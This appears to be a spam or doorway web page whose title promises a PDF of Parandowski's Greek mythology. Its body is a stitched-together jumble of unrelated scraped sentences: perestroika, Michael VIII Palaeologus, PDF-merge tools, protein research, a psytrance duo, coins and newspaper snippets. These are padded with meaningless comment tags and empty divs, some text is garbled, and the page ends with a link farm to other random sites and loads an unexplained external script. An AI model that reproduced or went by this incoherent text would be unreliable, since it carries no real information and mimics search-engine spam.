

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/975.html
body_size: 3280
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/975.html" /><title>Nparandowski mitologia grecka pdf merger</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- centtacla --><div class="preninal" id="tiogroven"></div><!-- hindyny --><!-- aparpu --><!-- robmascdon --><div class="staralem" id="phyolieso"></div><!-- poiclijif --><div class="kmaksipek" id="plumagre"></div><div class="mochmuemy"></div><!-- gepiddne --><div class="kneehbidlang" id="sibroifei"></div><h1>Nparandowski mitologia grecka pdf merger</h1><!-- centtacla --><div class="preninal" id="tiogroven"></div><!-- hindyny --><!-- aparpu --><!-- robmascdon --><div class="staralem" id="phyolieso"></div><!-- poiclijif --><div class="kmaksipek" id="plumagre"></div><div class="mochmuemy"></div><!-- gepiddne --><div class="kneehbidlang" id="sibroifei"></div><div class="milllasubg"></div><p>A multiperiod model for managing used product returns. We note and appreciate aladinmas burning desire to establish or nurture cordial relationships between ndigbo. Working with the european bank for reconstruction and. Perestroika is loosely translated to restructuring which induced marketlike reforms in the society of the soviet union. Under the leadership of mikhail gorbachev, the doctrine of. Under the leadership of mikhail gorbachev, the doctrine of perestroika called for more local control and freemarket practices. He holds honorary phds in economics, communication and history, and is the author of five nonfiction books and over. Meaning, project and practice in the pursuit of livelihood greco our project proposes a bottomup approach to economic dynamics. Etnicanet contemporary electronic music recordings. Varieties of speculative thought in the west from the greeks to bergson, page 109. Perrakis, anastassis tassos netherlands cancer institute. The municipality pylosnestoras was formed at the 2011 local government reform by the merger of the following 6 former municipalities, that became.</p> <p>As greeks endure more pain, they have a new leaderinwaiting says bloomberg in an article published on wednesday referring to new democracy leader, kyriakos mitsotakis. This page was last edited on 23 january 2020, at 20. Michael viii palaeologus, nicaean emperor 125961 and then byzantine emperor 126182, who in 1261 restored the byzantine empire to the greeks after 57 years of latin occupation and who founded the palaeologan dynasty, the last and longestlived of the empires ruling houses. Pdf merge combine pdf files free tool to merge pdf online. Ayeuna urang muguhkeun heula wawatesanana nu jadi dayeuh maneuh basa sunda, lembur matuh banjar karang pamidangan. Jan parandowski, author of mitologia, on librarything. A multiperiod model for managing used product returns george. Author of emperor michael palaeologus and the west and others. Easily combine multiple files into one pdf document. A photographic exhibition by prince nikolaos of greece and denmark is being launched at the hellenic museum in melbourne. There was a consensus among professional russia watchers that the rise of dmitry medvedev to the russian presidency would bring no change and that the new president was a puppet completely controlled by his predecessor, current prime minister.</p> <p>It is dedicated to give theoretical value to nonacademic intellectual models that guide economic practice and to explain their significance for understanding the large scale economy. Merge pdf online combine pdf files for free foxit software. Take your hr comms to the next level with prezi video. Detailed information about the coin 2 drachmai, paul i, greece, with pictures and collection and swap management. Budva montenegro, sep 2005 problemquestion about this data. Soda pdf merge tool allows you to combine pdf files in seconds. Lubitz trotskyananet isaac deutscher part 2 biobibliographical sketch bookspamphlets coauthored by deutscher 4 biografija lava davidovica bronstejnatrockog prevala nada soljan. Chirovici three forms of power have been exercised throughout human history.</p> <p>The literal meaning of perestroika is restructuring, referring to the restructuring of. Gatserelia graduated from the philology department of the university of tbilisi in 1932. Professor of history and religious studies, yale university. This site uses cookies to deliver our services, improve performance, for analytics, and if not signed in for advertising. Gatserelia wrote such short stories as chiriurt 1942, the death of.</p> <p>A multiperiod model for managing used product returns george nenesa, yiannis nikolaidisb, a department of mechanical engineering, university of western macedonia, 50100, kozani, greece b department of technology management, university of macedonia, 59200, naoussa, greece abstract. After a fourmonth voyage around scandinavia, the english ship on which he traveled sank off the coast of scotland. There was a consensus among professional russia watchers that the rise of dmitry medvedev to the russian presidency would bring no change and that the new president was a puppet completely controlled by his predecessor, current prime minister vladimir putin. Aladinmas proclamation,daily sun, thursday, june 21, 2012 made interesting reading. Working with the european bank for reconstruction and development in cyprus september 2017. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Kyriakos nalmpantis is assistant professor of european history at baldwin wallace university.</p> <p>These methods can be applied while determining the structure of a new protein the lab, but also retroactively to all known structure models. A government established by seizure utilizing force or deceit with rule maintained by strength. Nepeia was dispatched to england by ivan iv in july 1556 with a message to. This webapp provides a simple way to merge pdf files. Our publications on chitinase a structure, 1994, chitobiase nature structural. Electronic music producers extraordinaire, etnica have pioneered the global phenomenon that is psychedelic trance since the late 80s as doyens and undisputed innovators, trailblazing the planet with their. He has a total of nineteen years teaching experience and, in addition to teaching at bw, has taught at cleveland state university, kent state university and at the edinboro university of pennsylvania.</p> <p>Releases, artists, tour dates, music, remixes and official downloads store. Diamond food services meat wholesalers lamb specialists. As a predoctoral fellow at the emblhamburg laboratory under the supervision of keith wilson, i worked on the structures of chitinolytic enzymes, a family of enzymes with high biotechnological interest. We note and appreciate aladinmas burning desire to establish or. Apr 27, 2019 kratocracy plural kratocracies a government established by seizure utilizing force or deceit with rule maintained by strength. In the office of the clerk of court wa state court of appeals, division iii. He used a cascade of arguments deduced mainly from philosophy and theology. Detailed information about the coin 1 lek, albania, with pictures and collection and swap management. Chirovici is a member of the romanian academy of sciences and recipient of the star of romania, the highest distinction of the republic. You can either select the files you want to merge from you computer or drop them on. This free online tool allows to combine multiple pdf or image files into a single pdf document. Unccopper russian coin imperial old russian coins russian denga, denezhka 12 kopek copper russian coin russian coins and american gold coin dealer with rare russian gold coins, american gold coins, gold sovereigns and other gold coins for sale. H anapxikh auni n ueaetn rtept tnq kalayajyric kat tou okortou tnq n91khq, rirav to rtpoiov 111aq cutpane q karaaraonq. Jul 11, 2012 aladinmas proclamation,daily sun, thursday, june 21, 2012 made interesting reading.</p> <p>Michael viii palaeologus, nicaean emperor 125961 and then byzantine emperor. Pdf merger, combine pdf files into one file online. Most of his extensive correspondence in this period deals with these problems. This definition appears rarely and is found in the following acronym finder categories. Arabic, however, plays a dominant role as the mother tongue, second language and lingua. Lev gnidenko, ovlasceni zastupnik, drustvo sa ogranicenom odgovornoscu za turizam,trgovinu i usluge u gradevinarstvu v.</p> <p>Eoka stands for ethniki organosis kipriakou agonos greek. Combine multiple pdf files into one pdf, try foxit pdf merge tool online free and easy to use. Click here for more release details and price information. Nepeia, osip grigorevich article about nepeia, osip. Group experience after a three year training as a research assistant at the university of bielefeld, i took a new challenge in the laboratory of a. Etnica are ibizabased milanese duo max lanfranconi and maurizio begotti the original quartet was comprised of max lanfranconi, maurizio begotti, carlo paterno, and andrea rizzo. Nepeia, osip grigorevich dates of birth and death unknown. Chirovici takes us on a journey to answer the most basic but profound questions about the sources of human influence. Nepeia was dispatched to england by ivan iv in july 1556 with a message to queen mary proposing that trade relations be established.</p><!-- centtacla --><div class="preninal" id="tiogroven"></div><!-- hindyny --><!-- aparpu --><!-- robmascdon --><div class="staralem" id="phyolieso"></div><!-- poiclijif --><div class="kmaksipek" id="plumagre"></div><a href="https://dichofisup.web.app/636.html">636</a> <a href="https://dichofisup.web.app/1476.html">1476</a> <a href="https://dichofisup.web.app/643.html">643</a> <a href="https://dichofisup.web.app/1029.html">1029</a> <a href="https://dichofisup.web.app/135.html">135</a> <a href="https://dichofisup.web.app/482.html">482</a> <a href="https://dichofisup.web.app/1338.html">1338</a> <a href="https://dichofisup.web.app/1318.html">1318</a> <a href="https://dichofisup.web.app/164.html">164</a> <a href="https://dichofisup.web.app/662.html">662</a> <a href="https://dichofisup.web.app/1505.html">1505</a> <a href="https://dichofisup.web.app/1253.html">1253</a> <a href="https://dichofisup.web.app/781.html">781</a> <a href="https://dichofisup.web.app/730.html">730</a> <a href="https://dichofisup.web.app/1393.html">1393</a> <a href="https://dichofisup.web.app/511.html">511</a> <a href="https://dichofisup.web.app/703.html">703</a> <a href="https://dichofisup.web.app/744.html">744</a> <a href="https://dichofisup.web.app/544.html">544</a> <a href="https://dichofisup.web.app/471.html">471</a> <a href="https://dichofisup.web.app/1053.html">1053</a> <a href="https://gocaluza.web.app/1002.html">1002</a> <a href="https://fritorglycal.web.app/973.html">973</a> <a href="https://tuduppode.web.app/834.html">834</a> <a href="https://pilsristioto.web.app/513.html">513</a> <a href="https://wiletbuybur.web.app/698.html">698</a> <a href="https://gecenmiatis.web.app/681.html">681</a> <a href="https://silreigiftert.web.app/155.html">155</a><!-- centtacla --><div class="preninal" id="tiogroven"></div><!-- hindyny --><!-- aparpu --><!-- robmascdon --><div class="staralem" id="phyolieso"></div><!-- poiclijif --><div class="kmaksipek" id="plumagre"></div><div class="mochmuemy"></div><!-- gepiddne --><div class="kneehbidlang" id="sibroifei"></div><div class="milllasubg"></div><div class="phorethem"></div><div class="raljuter"></div><!-- lambpertsi --><div class="runlethou" id="letosu"></div><!-- nosilan --><div class="bioslavex" id="centmarbeau"></div></body></html>